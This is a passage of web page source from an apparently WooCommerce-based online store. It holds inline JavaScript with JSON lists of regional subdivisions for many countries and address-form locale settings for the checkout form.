Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town 